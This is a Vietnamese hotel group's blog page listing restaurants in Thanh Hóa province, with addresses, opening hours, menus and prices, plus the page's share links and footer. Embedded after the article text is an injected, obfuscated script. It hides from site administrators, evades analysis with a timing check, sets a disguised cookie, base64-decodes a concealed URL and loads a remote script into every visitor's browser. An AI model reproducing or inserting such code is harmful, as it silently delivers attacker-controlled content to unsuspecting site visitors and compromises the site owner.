<figure id="attachment_6852" aria-describedby="caption-attachment-6852" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-6852" title="nha hang thanh hoa 8" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-8.jpg" alt="nha hang thanh hoa 8" width="768" height="512" srcset="" data-srcset="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-8.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-8-600x400.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-6852" class="wp-caption-text">Nhà hàng Anh Phát 3 có thiết kế sang trọng, tiện nghi nằm trong khuôn viên của resort.</figcaption></figure>
<p style="text-align: justify;">Không chỉ dừng lại phục vụ nhu cầu ăn uống, nhà hàng còn là địa điểm lý tưởng để tổ chức các hội nghị, sự kiện, tiệc cưới. Rất nhiều cá nhân, tổ chức, doanh nghiệp đã tổ chức hội nghị, sự kiện ngay tại nhà hàng Anh Phát 3. Với hệ thống âm thanh và trang thiết bị được tích hợp, bạn hoàn toàn có thể yên tâm lựa chọn sử dụng các dịch vụ tại nhà hàng.</p>
<p style="text-align: justify;">Menu nhà hàng Thanh Hóa này không chỉ có món Á, mà còn có cả các món Âu rất hấp dẫn và đặc sắc. Bạn sẽ được thưởng thức và lựa chọn vô vàn các món ăn khác nhau trong thực đơn. Các món ăn được chế biến và chuẩn bị từ những đầu bếp chuyên nghiệp nên chất lượng món ăn luôn được đảm bảo.</p>
<figure id="attachment_6853" aria-describedby="caption-attachment-6853" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-6853" title="nha hang thanh hoa 9" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-9.jpg" alt="nha hang thanh hoa 9" width="768" height="512" srcset="" data-srcset="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-9.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-9-600x400.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-6853" class="wp-caption-text">Không gian rộng rãi, phục vụ mọi nhu cầu ăn uống tổ chức sự kiện, hội nghị.</figcaption></figure>
<p style="text-align: justify;">Mức giá của các món ăn sẽ khác nhau ở từng thực đơn. Với các món ăn gọi theo suất, giá chỉ từ 250.000 đồng. Ngoài ra, bạn có thể gọi ăn theo combo, giá combo cũng chỉ từ 400.000 đồng. Các món ăn phục vụ đa dạng, không chỉ là món ăn hải sản, mà còn có cả những món ăn địa phương, món ăn dân giã, món ăn cơm thường ngày.</p>
<p style="text-align: justify;">Nhà hàng Valley Anh Phát 3 phục vụ không chỉ khách lưu trú, vui chơi tại resort, mà còn phục vụ cả khách ngoài nếu có nhu cầu ăn uống. Đặc biệt, nhà hàng có phục vụ cả món ăn sáng. Nếu có nhu cầu, bạn hoàn toàn có thể ghé nhà hàng Thanh Hóa này để thưởng thức. Nằm trên trục đường lớn vào khu kinh tế Nghi Sơn, bạn sẽ rất dễ dàng khi tìm đường di chuyển đến đây.</p>
<h2>9. Nhà hàng Hải Sản Anh Phát 2</h2>
<ul style="text-align: justify;">
<li><strong><em>Địa chỉ:</em></strong><em> Thôn Bắc Hải, xã Hải Thượng, thị xã Nghi Sơn, Thanh Hóa.</em></li>
<li><strong><em>Giờ mở cửa:</em></strong><em> 7h00 – 23h00</em></li>
</ul>
<p style="text-align: justify;">Nếu bạn đang tìm kiếm một nhà hàng hải sản ở Nghi Sơn, thì bạn có thể tham khảo và ghé đến nhà hàng Anh Phát 2. Đây lại là một nhà hàng thuộc hệ thống của Anh Phát nằm trong tổ hợp dịch vụ lưu trú. Nhà hàng chuyên phục vụ các món ăn hải sản tươi sống. Với đội ngũ đầu bếp chuyên nghiệp, các món ăn được nhà hàng chế biến nhìn rất hấp dẫn và ngon vị. Hầu hết, mọi người khi thưởng thức các món ăn ở đây đều nhận xét đồ tươi ngon, hương vị không thể hòa lẫn vào đâu được.</p>
<figure id="attachment_6859" aria-describedby="caption-attachment-6859" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-6859" title="nha hang thanh hoa 15" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20232%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-15.jpg" alt="nha hang thanh hoa 15" width="768" height="232" srcset="" data-srcset="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-15.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-15-600x181.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-6859" class="wp-caption-text">Nhà hàng Thanh Hóa được thiết kế với tông màu trầm rất ấm áp.</figcaption></figure>
<p style="text-align: justify;">Nhà hàng sở hữu một thiết kế rộng rãi, thông thoáng nhưng lại vô cùng ấm cúng. Với không gian diện tích rộng rãi, bạn hoàn toàn có thể lựa chọn nhà hàng cho dịch vụ ăn uống hoặc tổ chức sự kiện, hội nghị, tiệc,&#8230; Với hệ thống cơ sở vật chất và trang thiết bị được tích hợp, bạn hoàn toàn có thể yên tâm trải nghiệm dịch vụ tại đây. Chắc chắn, với đội ngũ nhân viên nhiệt tình và chu đáo, bạn sẽ không phải lo lắng về bất kỳ vấn đề gì.</p>
<p style="text-align: justify;">Cũng như các nhà hàng Thanh Hóa khác, nhà hàng Anh Phát 2 cũng đưa ra cho mọi người nhiều sự lựa chọn về thực đơn.  Bạn không chỉ có thể thưởng thức các món ăn hải sản hoặc bạn cũng có thể gọi các món ăn dân giã, bình thường. Giá các món ăn ở đây cũng rất hợp lý, phù hợp với nhiều người. Đặc biệt, bạn sẽ được thưởng thức các món ăn trong không gian sang trọng, tiện nghi.</p>
<figure id="attachment_6858" aria-describedby="caption-attachment-6858" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-6858" title="nha hang thanh hoa 14" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20777%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-14.jpg" alt="nha hang thanh hoa 14" width="768" height="777" srcset="" data-srcset="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-14.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-14-395x400.jpg 395w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-14-600x607.jpg 600w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-14-100x100.jpg 100w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-6858" class="wp-caption-text">Nhà hàng Thanh Hóa này nằm rất gần bãi Đông.</figcaption></figure>
<p style="text-align: justify;">Cũng như nhà hàng Anh Phát 3, nhà hàng Hải Sản Anh Phát 2 không chỉ phục vụ ăn uống cho khách lưu trú tại khách sạn, mà còn phục vụ nhu cầu ăn uống của tất cả mọi người khi ghé đến nhà hàng. Vì vậy, lượng khách nhà hàng phục vụ mỗi ngày khá đông.</p>
<p style="text-align: justify;">Để không phải chờ đợi quá lâu, nếu có nhu cầu ăn uống tại nhà hàng, bạn nên gọi đặt lịch ăn càng sớm càng tốt. Đây cũng là mẹo ăn uống ở các nhà hàng mà mọi người hé lộ.</p>
<h2>10. Nhà hàng làng du lịch Yên Trung</h2>
<ul style="text-align: justify;">
<li><strong><em>Địa chỉ:</em></strong><em> Thôn Nam Thạch, xã Yên Trung, huyện Yên Định, Thanh Hóa.</em></li>
<li><strong><em>Giờ mở cửa:</em></strong><em> 7h00 – 23h00</em></li>
</ul>
<p style="text-align: justify;">Lạc vào không gian thôn quê yên bình, nhà hàng làng du lịch Yên Trung đưa bạn về ký ức tuổi thơ đẹp và bình dị, mà còn giúp bạn có cơ hội được thưởng thức các món ăn dân giã. Với không gian thiết kế rộng rãi, thoáng đãng cùng tông màu trầm ấm, bạn sẽ cảm thấy rất gần gũi, ấm cúng khi được thưởng thức các món ăn ở đây.</p>
<figure id="attachment_6862" aria-describedby="caption-attachment-6862" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-6862" title="nha hang thanh hoa 18" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20808%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-18.jpg" alt="nha hang thanh hoa 18" width="768" height="808" srcset="" data-srcset="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-18.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-18-380x400.jpg 380w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-18-760x800.jpg 760w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-18-600x631.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-6862" class="wp-caption-text">Thiết kế không gian ấm cúng và rộng rãi phục vụ mọi nhu cầu ăn uống.</figcaption></figure>
<p style="text-align: justify;">Diện tích và không gian của nhà hàng rất rộng. Với thiết kế này, nhà hàng Thanh Hóa này có thể phục vụ được mọi nhu cầu ăn uống. Không chỉ phục vụ nhu cầu ăn uống cho cá nhân, mà còn phục vụ nhu cầu ăn uống cho cả gia đình, tổ chức, doanh nghiệp, đoàn thể,…  Đặc biệt, nhà hàng Yên Trung còn có hệ thống phòng vip. Nếu bạn thích không gian riêng tư, bạn hoàn toàn có thể lựa chọn các phòng vip để thưởng thức món ăn hoặc tiếp đối tác, tiếp khách.</p>
<p style="text-align: justify;">Cơ sở vật chất và trang thiết bị được tích hợp bên trong nhà hàng rất tiện nghi. Giữa một không gian yên bình và mát mẻ, nhà hàng như một điểm nhấn của khu du lịch với sự sang trọng.</p>
<figure id="attachment_6863" aria-describedby="caption-attachment-6863" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-6863" title="nha hang thanh hoa 19" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20439%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-19.jpg" alt="nha hang thanh hoa 19" width="768" height="439" srcset="" data-srcset="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-19.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-19-700x400.jpg 700w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-19-600x343.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-6863" class="wp-caption-text">Nhà hàng Yên Trung rất hợp để bạn tổ chức hội nghị, sự kiện.</figcaption></figure>
<p style="text-align: justify;">Thực đơn nhà hàng làng du lịch Yên Trung cũng rất hấp dẫn. Cuốn hút vẫn là các món ăn đồng quê dân giã, bạn sẽ được thưởng thức các món ăn mang đậm hương vị thôn quê như cà muối, canh cua, thịt rang cháy cạnh, cá nục kho,.. Ngoài ra, nhà hàng còn phục vụ các món Việt và đa dạng các món ăn đặc sắc khác.</p>
<p style="text-align: justify;">Với thực đơn phong phú cùng mức giá hợp lý, bạn hoàn toàn có thể ghé nhà hàng để cảm nhận sự bình yên và  thưởng thức những món ăn trong không gian thư thái nhất. Với chất lượng dịch vụ chuyên nghiệp, bạn hoàn toàn có thể yên tâm khi sử dụng dịch vụ ăn uống tại đây.</p>
<h2>11. Nhà hàng tổ hợp dịch vụ Anh Phát Quảng Trung</h2>
<ul style="text-align: justify;">
<li><strong><em>Địa chỉ: </em></strong><em>Chân Cầu Ghép, xã Quảng Trung, huyện Quảng Xương, Thanh Hóa.</em></li>
<li><strong><em>Giờ mở cửa:</em></strong><em> 7h00 – 23h00.</em></li>
</ul>
<p style="text-align: justify;">Nhà hàng Thanh Hóa này nằm ngay trên mặt đường của quốc lộ 1A, bạn sẽ rất dễ dàng khi di chuyển đến nhà hàng tại tổ hợp Anh Phát Quảng Trung. Với thiết kế khuôn viên rộng lớn, bạn sẽ không phải lo lắng về chỗ để xe hay sự chật hẹp, khó chịu khi sử dụng dịch vụ tại đây.</p>
<figure id="attachment_6846" aria-describedby="caption-attachment-6846" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-6846" title="nha hang thanh hoa 2" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20575%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-2.jpg" alt="nha hang thanh hoa 2" width="768" height="575" srcset="" data-srcset="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-2.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-2-534x400.jpg 534w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-2-600x449.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-6846" class="wp-caption-text">Trạm dừng nghỉ nằm ngay trên tuyến đường quốc lộ chính thuận thiện cho việc di chuyển.</figcaption></figure>
<p style="text-align: justify;">Nhà hàng nằm ở nút giao thông tiếp nối nên có thể tiếp nhận được mọi nhu cầu ăn uống của tất cả mọi người, mọi tổ chức, doanh nghiệp. Đặc biệt, ngoài phục vụ nhu cầu ăn uống, nhà hàng Anh Phát Quảng Trung còn phục vụ cả tổ chức sự kiện,hội nghị, tiệc cưới.</p>
<p style="text-align: justify;">Với hệ thống âm thanh, ánh sáng hiện đại được tích hợp đi cùng thiết kế không gia rộng rãi, sang trọng, nhà hàng Thanh Hóa này là địa điểm tổ chức tiệc rất lý tưởng. Sức chứa của nhà hàng lên đến hàng nghìn khách. Vì vậy, nếu bạn có lựa chọn tổ chức tiệc cưới ở đây hoặc quy mô tiệc lớn, thì bạn cũng hoạt toàn yên tâm.</p>
<p style="text-align: justify;">Thực đơn các món ăn nhà hàng Quảng Trung cũng rất đa dạng từ món ăn bình dân cho đến những món ăn mỹ vị. Tùy theo nhu cầu, bạn hoàn toàn có thể lựa chọn được món ăn phù hợp.</p>
<figure id="attachment_6845" aria-describedby="caption-attachment-6845" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-6845" title="nha hang thanh hoa 1" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20575%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-1.jpg" alt="nha hang thanh hoa 1" width="768" height="575" srcset="" data-srcset="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-1.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-1-534x400.jpg 534w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-1-600x449.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-6845" class="wp-caption-text">Hệ thống phòng được thiết kế đầy đủ tiện nghi.</figcaption></figure>
<p style="text-align: justify;">Nhà hàng ngoài phục vụ khách ăn uống đơn lẻ, theo đoàn, thì nhà hàng còn là trạm dừng nghỉ cho tất cả các nhà xe. Với thiết kế không gian tiện nghị, thoáng đãng và mát mẻ, nhà hàng Anh Phát Quảng Trung là trạm dừng nghỉ tiện nghi và hiện đại bậc nhất.</p>
<p style="text-align: justify;">Các món ăn ở đây giá cả rất hợp lý, phục vụ được đa dạng nhu cầu ăn uống khác nhau. Vì vậy, bạn hoàn toàn có thể yên tâm khi sử dụng dịch vụ ăn uống tại nhà hàng. Bạn sẽ không phải lo lắng về tình trạng chặt chém giá hoặc giá cao quá ăn không đủ no.</p>
<h2>12. Pu Luong La Fumée Restaurant</h2>
<ul style="text-align: justify;">
<li><strong><em>Địa chỉ:</em></strong><em> Km6 QL15C, bản Pù Luông, huyện Bá Thước, Thanh Hoá.</em></li>
<li><strong><em>Giờ mở cửa:</em></strong><em> Mở cửa cả ngày.</em></li>
</ul>
<p style="text-align: justify;">Nếu bạn đang tìm kiếm một nhà hàng ngon ở Thanh Hóa tại khu du lịch Pù Luông, bạn có thể ghé đến Pu Luong La Fumée Restaurant.  Lấy cảm hứng thiết kế và xây dựng dựa trên cảnh vật, cuộc sống của người dân tại đây. Đến với Pu Luong La Fumée, bạn sẽ thấy được đậm chất sự yên bình và an yên ở đây.</p>
<p style="text-align: justify;">Đến đây bạn sẽ thấy rất thư thái, nơi bạn tìm về những bếp lửa bập bùng của thời thơ ấu với lửa đỏ hồng và than củi. Với không gian yên bình chắc chắn bạn sẽ rất thích đến đây ăn uống và ngắm cảnh trong khuôn viên của nhà hàng.</p>
<figure id="attachment_6860" aria-describedby="caption-attachment-6860" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-6860" title="nha hang thanh hoa 16" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-16.jpg" alt="nha hang thanh hoa 16" width="768" height="512" srcset="" data-srcset="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-16.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-16-600x400.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-6860" class="wp-caption-text">Nhà hàng Thanh Hóa này tập trung phát triển các món Thái.</figcaption></figure>
<p style="text-align: justify;">Thực đơn của nhà hàng Pù Luông này cũng không kém phần đặc sắc. Với mong muốn lưu giữ nềm ẩm thực của người Thái, nhà hàng phục vụ rất nhiều các món ăn Thái khác nhau để mọi người có cơ hội thưởng thức sự độc đáo trong chính hương vị của các món ăn này. Ngoài ra, nếu bạn thèm một bữa cơm gia đình với các món ăn dân giã, thì hoàn toàn có thể ghé nhà hàng để trải nghiệm.</p>
<p style="text-align: justify;">Với giá cả hợp lý, món ăn đa dạng và không gian sang trọng, Pu Luong La Fumée sẽ là địa điểm ăn uống, nhà hàng Thanh Hóa lý tưởng mà bạn không nên bỏ lỡ.</p>
<p style="text-align: justify;">Hành trình khai phá ẩm thực Thanh Hóa có đủ từ biển đến đồng bằng và lên núi. Bạn sẽ có nhiều sự lựa chọn khi thưởng thức ẩm thực Thanh Hóa. Những nhà hàng Thanh Hóa được điểm danh ở trên đều nhận được rất nhiều những đánh giá tốt, bạn có thể ghé đến và thưởng thức để cảm nhận rõ nhất sự hấp dẫn của các món ăn cũng như không gian tại nhà hàng.</p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=TOP%2011%2B%20Nh%C3%A0%20H%C3%A0ng%20Thanh%20H%C3%B3a%20View%20%C4%90%E1%BA%B9p%2C%20%20Th%E1%BB%B1c%20%C4%90%C6%A1n%20H%E1%BA%A5p%20D%E1%BA%ABn%20%C4%82n%20L%C3%A0%20Ghi%E1%BB%81n - https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=TOP%2011%2B%20Nh%C3%A0%20H%C3%A0ng%20Thanh%20H%C3%B3a%20View%20%C4%90%E1%BA%B9p%2C%20%20Th%E1%BB%B1c%20%C4%90%C6%A1n%20H%E1%BA%A5p%20D%E1%BA%ABn%20%C4%82n%20L%C3%A0%20Ghi%E1%BB%81n&amp;body=Check%20this%20out:%20https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/&amp;media=https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-8.jpg&amp;description=TOP%2011%2B%20Nh%C3%A0%20H%C3%A0ng%20Thanh%20H%C3%B3a%20View%20%C4%90%E1%BA%B9p%2C%20%20Th%E1%BB%B1c%20%C4%90%C6%A1n%20H%E1%BA%A5p%20D%E1%BA%ABn%20%C4%82n%20L%C3%A0%20Ghi%E1%BB%81n" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/&title=TOP%2011%2B%20Nh%C3%A0%20H%C3%A0ng%20Thanh%20H%C3%B3a%20View%20%C4%90%E1%BA%B9p%2C%20%20Th%E1%BB%B1c%20%C4%90%C6%A1n%20H%E1%BA%A5p%20D%E1%BA%ABn%20%C4%82n%20L%C3%A0%20Ghi%E1%BB%81n" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://anhphathotel.com/category/tin-tuc/" rel="category tag">Tin tức</a>. Bookmark the <a href="https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/" title="Permalink to TOP 11+ Nhà Hàng Thanh Hóa View Đẹp,  Thực Đơn Hấp Dẫn Ăn Là Ghiền" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2090%2090%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/90fcdcfc6475fc8924a64f2078fef57f?s=90&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/90fcdcfc6475fc8924a64f2078fef57f?s=180&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-90 photo' height='90' width='90' loading='lazy'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin02				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://anhphathotel.com/resort-thanh-hoa/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> ĐIỂM DANH 10 resort Thanh Hóa hút khách, vạn người mê cả 4 mùa</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://anhphathotel.com/top-8-khu-vui-choi-o-thanh-hoa-tien-nghi-me-tit/" rel="next">TOP 8 Khu Vui Chơi Ở Thanh Hóa Tiện Nghi, Chất Lượng Đi Là Mê Tít <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/#respond" style="display:none;">Hủy</a></small></h3><form action="https://anhphathotel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> Các trường bắt buộc được đánh dấu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Bình luận</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='6844' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
			</div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1039694698">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="gap-1001526031" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1001526031 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-128842983">


	<div id="col-1621462180" class="col footer-about medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 140px!important"><div class="ux-logo-link block image-" title=""  href="" style="padding: 15px;"><img src="https://anhphathotel.com/wp-content/uploads/2023/02/cropped-favicon.png" title="" alt="" class="ux-logo-image block" style="height:110px;" /></div></div>

	<div id="gap-2117479773" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2117479773 {
  padding-top: 10px;
}
</style>
	</div>
	

<p>Được tự hào quản lý bởi Anh Phat Corp, Anh Phat Hotels &amp; Resorts tọa lạc tại vị trí đắc địa của TP. Thanh Hóa, Khu kinh tế Nghi Sơn và Làng Yên Trung.</p>
	<div id="gap-1339907468" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1339907468 {
  padding-top: 10px;
}
</style>
	</div>
	

